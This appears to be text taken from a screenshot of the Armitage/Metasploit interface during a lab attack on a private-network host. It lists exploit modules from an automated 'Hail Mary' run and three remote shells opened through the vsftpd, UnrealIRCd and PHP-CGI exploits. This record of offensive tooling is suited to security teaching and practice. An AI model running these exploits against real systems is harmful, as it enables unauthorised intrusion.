 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.150.3 192.168.150.1
Console X scanner/vnc/vnc_login X Hail Mary X
[*] 192.168.150.3:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 192.168.150.3:80 (multi/realserver/describe)
[*] 192.168.150.3:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell php 192.168.150.2:48519 -> 192.168.150.3:13169 (192.168.150.3)
exploit/multi/http/php_cgi_arg_injection
2 shell unix 192.168.150.2:55477 -> 192.168.150.3:6200 (192.168.150.3)
exploit/unix/ftp/vsftpd_234_backdoor
3 shell unix 192.168.150.2:59708 -> 192.168.150.3:21594 (192.168.150.3)
exploit/unix/irc/unreal_ircd_3281_backdoor